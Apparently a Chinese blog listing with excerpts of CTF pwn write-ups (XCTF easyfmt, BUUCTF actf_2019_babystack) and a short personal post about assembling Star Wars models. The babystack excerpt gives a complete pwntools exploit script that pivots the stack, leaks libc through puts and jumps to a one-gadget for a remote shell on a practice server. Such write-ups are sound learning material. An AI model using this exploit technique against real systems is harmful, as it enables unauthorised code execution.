XCTF-easyfmt-WP
easy是easy,但是特别麻烦。
简单的四步。


checkin没什么好办法,老老实实爆破,概率0.2,'0'-'4'都有可能
…
BUU-actf_2019_babystack-WP
一道简单的通过leave栈迁移实现更长的rop链的题
#!/usr/bin/env python
# coding=utf-8
from pwn import *
from LibcSearcher import *
pop_rdi_ret = 0x400ad3
context(log_level = 'debug')
sh = remote("node3.buuoj.cn","28568")
#sh = process("./ACTF_2019_babystack")
elf = ELF("./ACTF_2019_babystack")
libc = ELF("./buu-libc-2.23.so")
sh.sendlineafter("e?\n>",str(0xE0))
sh.recvuntil("at ")
stackaddr = int(sh.recvuntil("\n",drop = True),base = 16)
payload = 'fillfill' + p64(pop_rdi_ret) + p64(elf.got["puts"])
payload += p64(elf.symbols["puts"]) + p64(0x400800)
payload = payload.ljust(0xD0,'a')
payload += p64(stackaddr) + p64(0x400A18)
sh.sendafter('>',payload)
sh.recvuntil("e~\n")
puts_addr = u64(sh.recvuntil('\n',drop = True).ljust(8,'\x00'))
LIBC = LibcSearcher('puts',puts_addr)
base = puts_addr - LIBC.dump('puts')
print base
sh.sendlineafter("e?\n>",str(0xE0))
sh.recvuntil("at ")
stackaddr = int(sh.recvuntil("\n",drop = True),base = 16)
payload = 'a'
payload = payload.ljust(0xD8,'a')
payload += p64(base + 0x10a38c)
sh.sendafter('>',payload)
sh.interactive() 和此题类似
…两个模型
博客基本上都是记录pwn的学习,这样不是很好,想想还是记录记录生活,最近这两天做了两个挺有意思的模型


可以说是浪费了时间,但也可以说挺有意义的,星战也是陪我度过了初中那段时间的,谈不上热爱,但也能说挺喜欢的,拼的时候还是挺开心的。
…